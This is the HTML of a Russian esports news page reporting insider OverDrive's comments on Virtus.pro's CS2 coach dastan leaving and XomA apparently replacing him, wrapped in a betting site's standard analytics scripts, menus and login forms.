<link rel='stylesheet' id='wp-block-quote-css' href='https://legalbet.gg/wp-includes/blocks/quote/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://legalbet.gg/wp-content/themes/legalbet_gg/assets/metrika.bundle.js?ver=2.0.0" id="metrika_js_bundle-js"></script>
<link rel="icon" href="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" sizes="32x32" />
<link rel="icon" href="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" />
<meta name="msapplication-TileImage" content="https://legalbet.gg/wp-content/uploads/2024/03/cropped-legalbet.gg_favicon.png" />
		<style type="text/css" id="wp-custom-css">
			#sidebar_user_bar > a {
	min-height: inherit;
}

.block-banner_middle,
.sidebar_banner,
#banner_top,
.widget_1.betboom,
.widget_2.betboom {
	display: none;
}

.block.tournaments .bet {
	height: 32px;
}		</style>
		

    <script>window.yaContextCb = window.yaContextCb || []</script>
    <!-- script src="https://yandex.ru/ads/system/context.js" async></script-->

    <!-- Yandex.Metrika counter -->

    <script type="text/javascript">

        (function (m, e, t, r, i, k, a) {
            m[i] = m[i] || function () {
                (m[i].a = m[i].a || []).push(arguments)
            };

            m[i].l = 1 * new Date();

            for (var j = 0; j < document.scripts.length; j++) {
                if (document.scripts[j].src === r) {
                    return;
                }
            }

            k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
        })

        (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");


        ym(96648971, "init", {

            clickmap: true,

            trackLinks: true,

            accurateTrackBounce: true,

            webvisor: true

        });

    </script>

    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-RT9DCHVRBM"></script>
    <script> window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }

        gtag('js', new Date());
        gtag('config', 'G-RT9DCHVRBM'); </script>
    <!-- Google Tag Manager -->
    <script>(function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFGCQ6X8');
    </script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular post-template-default single single-post postid-14434 single-format-standard wp-theme-legalbet_gg">

<noscript>
    <div><img src="https://mc.yandex.ru/watch/96648971" style="position:absolute; left:-9999px;" alt=""/></div>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFGCQ6X8"
            height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>

<div id="banner_top"></div>

<header class="header">
    <div class="wrp">
        <a href="/" class="header_logo" aria-label="Ссылка на главную страницу в шапке"></a>

        <div class="header_menu">
			<ul id="menu-new" class="menu_list"><li id="menu-item-67238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67238"><a href="https://legalbet.gg/match/">Матч-Центр</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-67239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67239"><a href="/match/">Матчи</a></li>
	<li id="menu-item-43512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43512"><a href="https://legalbet.gg/tournament/">Турниры</a></li>
	<li id="menu-item-67237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67237"><a href="https://legalbet.gg/team/">Команды</a></li>
	<li id="menu-item-67236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67236"><a href="https://legalbet.gg/player/">Игроки</a></li>
</ul>
</li>
<li id="menu-item-72175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72175"><a href="https://legalbet.gg/prognozy/">Прогнозы</a></li>
<li id="menu-item-1279" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1279"><a href="https://legalbet.gg/news/">Новости</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62334"><a href="/tag/exclusive/">Эксклюзивы</a></li>
	<li id="menu-item-62336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62336"><a href="https://legalbet.gg/news/dota2/">Dota 2</a></li>
	<li id="menu-item-62335" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62335"><a href="https://legalbet.gg/news/cs2/">CS 2</a></li>
</ul>
</li>
<li id="menu-item-1278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://legalbet.gg/blogs/">Статьи</a></li>
<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1310"><a href="https://legalbet.gg/wiki/">Кибер-вики</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-26348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26348"><a href="https://legalbet.gg/wiki/shkola-stavok/">Школа ставок</a></li>
</ul>
</li>
<li id="menu-item-62331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62331"><a href="https://legalbet.gg/bookmaker-cybersport/">Букмекеры</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62332" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62332"><a href="https://legalbet.gg/bookmaker-cybersport/dota2/">Dota 2</a></li>
	<li id="menu-item-62333" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62333"><a href="https://legalbet.gg/bookmaker-cybersport/cs2/">СS 2</a></li>
</ul>
</li>
<li id="menu-item-57847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57847"><a href="/bonuses/">Бонусы</a></li>
</ul>        </div>

		
            <a href="https://legalbet.gg/wp-login.php"
               class="header_sign_in_btn button"
               aria-label="Кнопка входа"
               data-toggle="modal"
               data-target="#loginModal">
                Войти
            </a>

		
        <div class="header_menu_btn"></div>
    </div>
</header><div class="breadcrumbs"><div class="wrp"><span><span><a href="https://legalbet.gg/">Главная</a></span>  <span><a href="https://legalbet.gg/news/">Новости киберспорта</a></span>  <span class="breadcrumb_last" aria-current="page">OverDrive: «До конца года в VP произойдут ещё замены»</span></span></div></div><div class="content content-single"><main>

	
        <div class="post" data-post-id="14434">

            <div class="categories">
				<a href="https://legalbet.gg/news/cs2/" rel="category tag">CS 2</a> <a href="https://legalbet.gg/news/" rel="category tag">Новости киберспорта</a>            </div>

            <h1 class="article_title">
				OverDrive: «До конца года в VP произойдут ещё замены»            </h1>

            <div class="article_author">
				
                <div class="article_author_avatar"
                     style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/photo_2024-03-01_10-47-09-150x150.jpg)"></div>
				<a href="https://legalbet.gg/author/agajanyan-h/" title="Записи Хорен Агаджанян" rel="author">Хорен Агаджанян</a>
                <div class="article_date">
					Май 30, 2024                </div>
            </div>

            <div class="wysiwyg_text">
				
<p>Инсайдер Алексей OverDrive Бирюков отреагировал на новость об уходе тренера Virtus.pro по CS2 Дастана dastan Акбаева из команды. Бирюков на личном канале в Telegram заявил, что в VP на место dastan придёт наставник 9Pandas Андрей XomA Мироненко.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow">
<p>Ждём анонс Хомы, но этого будет недостаточно и до конца года в VP произойдут ещё замены.</p>
<cite>OverDrive </cite></blockquote>



<p>Киберспортивная организация Virtus.pro 30 мая <a href="https://legalbet.gg/news/dastan-pokinul-virtus-pro/">объявила</a> о прекращении сотрудничества с dastan. В момент публикации материала обязанности тренера исполняет аналитик команды  Павел PASHANOJ Легостаев.</p>



<p><strong><em>Фото: Game-Tournaments</em></strong></p>
            </div>

            
            <div class="panel">

                <div class="reaction">
                    <div class="reaction_item" data-type="like"></div>
                    <div class="reaction_item" data-type="dislike"></div>
                </div>

                <div class="share">
                    <div class="share_button"></div>
                    <div class="share_links">
                        <a href="https://t.me/share/url?url=https%3A%2F%2Flegalbet.gg%2Fnews%2Foverdrive-do-koncza-goda-v-vp-proizojdut-eshhyo-zameny%2F&text=OverDrive%3A+%C2%AB%D0%94%D0%BE+%D0%BA%D0%BE%D0%BD%D1%86%D0%B0+%D0%B3%D0%BE%D0%B4%D0%B0+%D0%B2+VP+%D0%BF%D1%80%D0%BE%D0%B8%D0%B7%D0%BE%D0%B9%D0%B4%D1%83%D1%82+%D0%B5%D1%89%D1%91+%D0%B7%D0%B0%D0%BC%D0%B5%D0%BD%D1%8B%C2%BB"
                           target="_blank">
                        </a>

                        <a href="https://vk.com/share.php?url=https%3A%2F%2Flegalbet.gg%2Fnews%2Foverdrive-do-koncza-goda-v-vp-proizojdut-eshhyo-zameny%2F"
                           target="_blank">
                        </a>
                    </div>
                </div>

                <div class="views"></div>
            </div>

            <div class="tags">
				<a href="https://legalbet.gg/tag/dastan/" rel="tag">dastan</a> <a href="https://legalbet.gg/tag/overdrive/" rel="tag">overdrive</a> <a href="https://legalbet.gg/tag/virtus-pro-cs2/" rel="tag">Virtus.pro (CS2)</a>            </div>


        </div>

	
	

<div id="comments" class="comments">

    <h2>Будь первым</h2>

	
		
            <div id="respond" class="comment-respond">
                <form action="https://legalbet.gg/wp-comments-post.php" method="post" id="comment"
                      class="comments_form">
                    <div class="form-group">
                        <textarea class="form-control"
                                  data-autoresize="true"
                                  id="commentArea"
                                  name="comment"
                                  cols="45"
                                  rows="3"
                                  placeholder="Мне есть что сказать..."
                                  required=""
                        ></textarea>
                    </div>

                    <p class="form-submit">
                        <input type="button" id="cancel-comment-reply-link" class="cancel" value="Отменить">
                        <input type="submit" id="submit" class="btn btn-default" value="Отправить" data-is-login="0">
                        <input type="hidden" name="comment_post_ID" value="38028" id="comment_post_ID">
                        <input type="hidden" name="comment_parent" id="comment_parent" value="0">
                    </p>

                    <input type="hidden" id="_wp_unfiltered_html_comment_disabled" name="_wp_unfiltered_html_comment"
                           value="f0b9e46bb4">

                    <script type="text/javascript">(function () {
                            if (window === window.parent) {
                                document.getElementById('_wp_unfiltered_html_comment_disabled').name = '_wp_unfiltered_html_comment';
                            }
                        })();</script>
                </form>
            </div>

		
	
	
</div>



	
	
        <div class="similar articles">
            <h3>Материалы по теме</h3>

			<article class="article">

    <a href="https://legalbet.gg/news/overdrive-raskritikoval-poslednee-obnovlenie-v-cs-2/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2025/07/1-120-352x200.jpg" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/news/cs2/">
            <span>
				CS 2            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/dolgovvlad.ren_post_16_06_2019_17_42_492067561580459480327-150x150.jpg)"></div>

		
		<a href="https://legalbet.gg/author/dolgov-v/" title="Записи Владислав Долгов" rel="author">Владислав Долгов</a>
        <div class="article_date">
			Июл 16, 2025        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/news/overdrive-raskritikoval-poslednee-obnovlenie-v-cs-2/">
			OverDrive раскритиковал последнее обновление в CS 2        </a>
    </h2>
</article><article class="article">

    <a href="https://legalbet.gg/news/perfecto-eto-ochen-vygodnyj-aktiv-besplatnyj-wyhm-o-reshaflah-v-virtus-pro/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2025/07/6orxyjmptqbyr88g7x7pzc-1-352x200.jpg" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/news/cs2/">
            <span>
				CS 2            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/photo_2024-03-01_10-47-09-150x150.jpg)"></div>

		
		<a href="https://legalbet.gg/author/agajanyan-h/" title="Записи Хорен Агаджанян" rel="author">Хорен Агаджанян</a>
        <div class="article_date">
			Июл 15, 2025        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/news/perfecto-eto-ochen-vygodnyj-aktiv-besplatnyj-wyhm-o-reshaflah-v-virtus-pro/">
			«Perfecto — это очень выгодный актив, бесплатный». WYHM  — о решафлах в Virtus.pro        </a>
    </h2>
</article><article class="article">

    <a href="https://legalbet.gg/news/overdrive-ne-dumayu-chto-zonic-umeet-rabotat-s-takimi-igrokami-kak-kyousuke/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2025/07/ilnbsc6zgg-vp8doygz2-z-1-352x200.jpg" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/news/cs2/">
            <span>
				CS 2            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/photo_2024-03-01_10-47-09-150x150.jpg)"></div>

		
		<a href="https://legalbet.gg/author/agajanyan-h/" title="Записи Хорен Агаджанян" rel="author">Хорен Агаджанян</a>
        <div class="article_date">
			Июл 14, 2025        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/news/overdrive-ne-dumayu-chto-zonic-umeet-rabotat-s-takimi-igrokami-kak-kyousuke/">
			OverDrive: «Не думаю, что zonic умеет работать с такими игроками как kyousuke»        </a>
    </h2>
</article><article class="article">

    <a href="https://legalbet.gg/news/perfecto-u-menya-byli-polnoczennye-peregovory-s-g2/" class="article_thumbnail">

		
			<img width="352" height="200" src="https://legalbet.gg/wp-content/uploads/2025/07/photo_2025-07-13_18-13-32-1-352x200.jpg" class="attachment-news_352x200 size-news_352x200 wp-post-image" alt="" decoding="async" loading="lazy" />
		
    </a>

	
        <a class="article_category"
           href="https://legalbet.gg/news/cs2/">
            <span>
				CS 2            </span>
        </a>

	
    <div class="article_author">
		
            <div class="article_author_avatar"
                 style="background-image: url(https://legalbet.gg/wp-content/uploads/2024/03/photo_2024-03-01_10-47-09-150x150.jpg)"></div>

		
		<a href="https://legalbet.gg/author/agajanyan-h/" title="Записи Хорен Агаджанян" rel="author">Хорен Агаджанян</a>
        <div class="article_date">
			Июл 14, 2025        </div>
    </div>

    <h2 class="article_title">
        <a href="https://legalbet.gg/news/perfecto-u-menya-byli-polnoczennye-peregovory-s-g2/">
			Perfecto: «У меня были полноценные переговоры с G2»        </a>
    </h2>
</article>
        </div>

	

</main>
    <aside class="sidebar">
        
                                                <div class="sidebar-widget"  >
            <h3 class="sidebar-widget__title">Последние новости</h3>
        
<div class="news">

    <article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/yatoro-nazval-geroev-kotoryj-srochno-nuzhno-udalyat-iz-dota-2/" title="Yatoro назвал героев, который срочно нужно удалять из Dota 2" >

        Yatoro назвал героев, который срочно нужно удалять из Dota 2    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Dota 2        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/terratech-worlds-patch-0-6-4-ot-16-iyulya-2025-globalnoe-obnovlenie-progressii-balansa-i-interfejsa/" title="TerraTech Worlds: Патч 0.6.4 от 16 июля 2025 — глобальное обновление механик, баланса и интерфейса" >

        TerraTech Worlds: Патч 0.6.4 от 16 июля 2025 — глобальное обновление механик, баланса и интерфейса    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Новости киберспорта        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/ochen-trudolyubivyj-i-otkrytyj-kak-chelovek-rein-o-18-letnem-midere-one-move-difference/" title="«Очень трудолюбивый и открытый как человек». Rein — о 18-летнем мидере One Move" >

        «Очень трудолюбивый и открытый как человек». Rein — о 18-летнем мидере One Move    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Dota 2        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/marvel-rivals-patch-20250717-vse-novovvedeniya-i-ispravleniya/" title="Marvel Rivals: патч 20250717 — все нововведения и исправления" >

        Marvel Rivals: патч 20250717 — все нововведения и исправления    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Новости киберспорта        </div>
    </article><article class="article-info news-item news-item_default">

    
    <a class="article-info__title news-item__title"
        href="https://legalbet.gg/news/nix-obyasnil-pochemu-quinn-ne-mog-kiknut-isklyuchenie-dyrachyo/" title="Nix объяснил, почему Quinn не мог кикнуть dyrachyo" >

        Nix объяснил, почему Quinn не мог кикнуть dyrachyo    </a>

            <div class="article-info__date news-item__date">
            Июл 16, 2025        </div>
    
            <div class="article-info__rubric news-item__rubric">
            Dota 2        </div>
    </article>
</div>


<a href="/news/" class="sidebar-widget__link">
    Больше новостей</a></div>        		
		
        <div class="sidebar_banner">
            <div id="sidebar_user_bar"></div>
        </div>

    </aside>

</div>    <footer class="footer ">

        <div class="footer__wrpapper wrp">
            <a href="/" class="footer__logo" aria-label="Ссылка на главную страницу в футере">
				                    <img src="/wp-content/themes/legalbet_gg/assets/images/logo.svg" alt="legalbet.gg logo" width="192" height="42">
				            </a>

            <ul class="footer__network">
									                        <li>
                            <a aria-label="Ссылка на наш vk"
                               class="footer__network-icon icon icon-vk"
                               href="https://vk.com/legalbet_gg" target="_blank"></a>
                        </li>
					                        <li>
                            <a aria-label="Ссылка на наш telegram"
                               class="footer__network-icon icon icon-tg"
                               href="https://t.me/s/legalbet_gg" target="_blank"></a>
                        </li>
					                        <li>
                            <a aria-label="Ссылка на наш youtube"
                               class="footer__network-icon icon icon-youtube"
                               href="https://www.youtube.com/@legalbetgg" target="_blank"></a>
                        </li>
									            </ul>

			<ul id="menu-footer-pages" class="footer__pages"><li id="menu-item-67242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67242"><a href="https://legalbet.gg/match/">Матч-Центр</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-67243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67243"><a href="/match/">Матчи</a></li>
	<li id="menu-item-58747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58747"><a href="https://legalbet.gg/tournament/">Турниры</a></li>
	<li id="menu-item-67241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67241"><a href="https://legalbet.gg/team/">Команды</a></li>
	<li id="menu-item-67240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67240"><a href="https://legalbet.gg/player/">Игроки</a></li>
	<li id="menu-item-72177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72177"><a href="https://legalbet.gg/prognozy/">Прогнозы</a></li>
</ul>
</li>
<li id="menu-item-58742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58742"><a href="https://legalbet.gg/news/">Новости</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62343"><a href="/tag/exclusive/">Эксклюзивы</a></li>
	<li id="menu-item-58743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58743"><a href="https://legalbet.gg/news/dota2/">Dota 2</a></li>
	<li id="menu-item-58744" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58744"><a href="https://legalbet.gg/news/cs2/">CS 2</a></li>
	<li id="menu-item-58746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58746"><a href="https://legalbet.gg/blogs/">Статьи</a></li>
</ul>
</li>
<li id="menu-item-58748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-58748"><a href="https://legalbet.gg/wiki/">Кибер-вики</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-58749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58749"><a href="https://legalbet.gg/wiki/shkola-stavok/">Школа ставок</a></li>
</ul>
</li>
<li id="menu-item-62340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62340"><a href="https://legalbet.gg/bookmaker-cybersport/">Букмекеры</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-62341" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62341"><a href="https://legalbet.gg/bookmaker-cybersport/dota2/">Dota 2</a></li>
	<li id="menu-item-62342" class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62342"><a href="https://legalbet.gg/bookmaker-cybersport/cs2/">CS 2</a></li>
</ul>
</li>
<li id="menu-item-58751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58751"><a href="https://legalbet.gg/bonuses/">Бонусы букмекеров</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li id="menu-item-58752" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58752"><a href="https://legalbet.gg/bonuses/freebet/">Фрибеты</a></li>
	<li id="menu-item-58754" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58754"><a href="https://legalbet.gg/bonuses/akcii/">Акции</a></li>
	<li id="menu-item-58753" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58753"><a href="https://legalbet.gg/bonuses/za-registraciu/">За регистрацию</a></li>
	<li id="menu-item-58755" class="menu-item menu-item-type-taxonomy menu-item-object-bonus_category menu-item-58755"><a href="https://legalbet.gg/bonuses/bez-deposita/">Без депозита</a></li>
</ul>
</li>
</ul>
			<ul id="menu-footer-technical-pages" class="footer__technical-pages"><li id="menu-item-58741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58741"><a href="https://legalbet.gg/contacts/">Контакты</a></li>
<li id="menu-item-58739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58739"><a href="https://legalbet.gg/gdpr-policy/">Пользовательское соглашение</a></li>
<li id="menu-item-58738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58738"><a href="https://legalbet.gg/privacy-policy/">Политика конфиденциальности</a></li>
<li id="menu-item-58740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58740"><a href="https://legalbet.gg/cookies-policy/">Политика в отношении файлов cookie</a></li>
<li id="menu-item-58737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58737"><a href="https://legalbet.gg/personal-data-policy/">Согласие на обработку персональных данных</a></li>
</ul>
            <div class="footer__info">

                <div class="footer__description">
					<p>Зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор) 16.08.2024. Запись о регистрации СМИ «Legalbet Cybersport (Легалбет Киберспорт)» ЭЛ № ФС77-88012. 18+. Учредитель ИП Арзямов Д.А. ОГРН 324645700071843, 410005, г. Саратов, ул. Железнодорожная, 43/55</p>
                </div>

                <div class="footer__copyright">
					© 2007-2026 Legalbet. Все права защищены.                </div>

            </div>
        </div>

    </footer>

    <div class="mobile_menu" style="display: none">
        <div class="top">
            <a href="/" class="mobile_menu_logo" aria-label="Ссылка на главную страницу в мобильном меню"></a>
            <div class="close_btn">
                <svg width="16" height="17" viewBox="0 0 16 17" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M15 1.5L1 15.5M1 1.5L15 15.5" stroke="white" stroke-width="1.6" stroke-linecap="round"
                          stroke-linejoin="round"/>
                </svg>
            </div>
        </div>

        <div class="links">

			
                <a href="https://legalbet.gg/wp-login.php" class="mobile_menu_sign_in_btn" aria-label="Кнопка входа"
                   data-toggle="modal"
                   data-target="#loginModal">
                    Войти
                </a>

			
            <a href="/" class="mobile_menu_home">
                Главная
            </a>
			<ul id="menu-new-1" class="menu_list"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67238"><a href="https://legalbet.gg/match/">Матч-Центр</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67239"><a href="/match/">Матчи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43512"><a href="https://legalbet.gg/tournament/">Турниры</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67237"><a href="https://legalbet.gg/team/">Команды</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67236"><a href="https://legalbet.gg/player/">Игроки</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72175"><a href="https://legalbet.gg/prognozy/">Прогнозы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1279"><a href="https://legalbet.gg/news/">Новости</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62334"><a href="/tag/exclusive/">Эксклюзивы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62336"><a href="https://legalbet.gg/news/dota2/">Dota 2</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-62335"><a href="https://legalbet.gg/news/cs2/">CS 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1278"><a href="https://legalbet.gg/blogs/">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1310"><a href="https://legalbet.gg/wiki/">Кибер-вики</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26348"><a href="https://legalbet.gg/wiki/shkola-stavok/">Школа ставок</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62331"><a href="https://legalbet.gg/bookmaker-cybersport/">Букмекеры</a><span class="submenu-arrow"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62332"><a href="https://legalbet.gg/bookmaker-cybersport/dota2/">Dota 2</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-bookmaker-rating menu-item-62333"><a href="https://legalbet.gg/bookmaker-cybersport/cs2/">СS 2</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57847"><a href="/bonuses/">Бонусы</a></li>
</ul>        </div>
    </div>


    <div class="modal" id="loginModal"
         style="display: none">
        <div class="modal_body">
            <div class="modal_close_btn"></div>
            <div class="modal_title">Вход в аккаунт</div>

			<form id="form-login" class="form"><div class="form_group">
    <label for="modalLoginEmailInput">Электронная почта</label>

    <div class="extended">
        <input type="text" name="email"
               id="modalLoginEmailInput" readonly>
        <div class="clear"></div>
    </div>

</div>
<div class="form_group">
    <label for="modalLoginPasswordInput">Пароль</label>
    <div class="password-mask">
        <input type="password" name="password" id="modalLoginPasswordInput">
        <div class="show"></div>
    </div>
</div>
<div class="form_group remember">
    <label for="modalLoginRememberInput">
        <input type="checkbox" value="1" name="remember" id="modalLoginRememberInput">
        <span class="checkmark"></span>
        Запомнить меня</label>
</div>

    <input type="hidden" name="comment_content">
    <input type="hidden" name="comment_parent">
    <input type="hidden" name="comment_post_id">
<button class="form_btn" disabled>Войти</button></form>
            <div class="modal_links">
                <a class="forgot_link"
                   href="https://legalbet.gg/wp-login.php?action=lostpassword"
                   data-toggle="modal"
                   data-target="#forgotModal"
                >Забыли пароль?</a>

				            </div>
        </div>
    </div>


    <div class="modal" id="forgotModal" style="display: none">
        <div class="modal_body">
            <div class="modal_close_btn"></div>
            <div class="modal_title">Восстановление пароля</div>
            <div class="modal_description">Укажите почту, а мы пришлем на неё ссылку для восстановления пароля.</div>

			<form id="form-forgot-password" class="form"><div class="form_group">
    <label for="modalForgotEmailInput">Электронная почта</label>
    <div class="extended">
        <input type="text" name="email" id="modalForgotEmailInput">
        <div class="clear"></div>
    </div>
</div><button class="form_btn" disabled>Отправить</button></form>
            <div class="modal_links">
                Вспомнили пароль?
                <a class="login_link"
                   href="https://legalbet.gg/wp-login.php"
                   data-toggle="modal"
                   data-target="#loginModal"
                >Войти</a>
            </div>
        </div>
    </div>



    <div class="modal message alert" id="message" style="display: none">
        <div class="modal_body">
            <div class="modal_close_btn"></div>
            <div class="image"></div>
            <div class="title"></div>
            <div class="description"></div>
            <div class="button close_btn"></div>
        </div>
    </div>



<div class="modal message modal_padding-s another-bookmakers" id="oops-another-bookmakers" style="display: none">
    <div class="modal_body">
        <div class="modal_close_btn"></div>

        
                    <div class="title">Странно, но...</div>
        
                    <div class="modal_description">В данный момент этот букмекер с нами не сотрудничает, но у нас есть отличная альтернатива</div>
        
                    <div class="block block-text"><div id="another-bookmakers-list" class="ui-block__info ui-block_main wysiwyg_text">
<div class="block-rating block-rating_light">
    <div class="block-rating__logo block-rating__logo_size-s">
